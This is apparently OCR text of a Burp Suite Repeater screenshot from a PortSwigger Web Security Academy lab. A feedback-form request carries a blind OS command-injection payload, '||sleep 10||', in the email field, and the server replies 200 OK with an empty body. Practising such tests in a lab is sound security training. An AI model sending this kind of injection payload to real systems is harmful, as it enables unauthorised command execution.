 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
next × 16 × 18 × 19 × 21 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a3600da034f2f9480f058f1003000ea.web-security-academy.net
3 Cookie: session=0BZRZrxGex7lqZh5i8dDMGehjeghWZqN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin: https://0a3600da034f2f9480f058f1003000ea.web-security-academy.net
11 Referer: https://0a3600da034f2f9480f058f1003000ea.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=GghG8KKnWh0DXGfSgkm5GtVwjL4Rn3eL&name=hghg&email=ju%40gmail.com||sleep 10||&subject=tjtj&message=tjtjtj
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search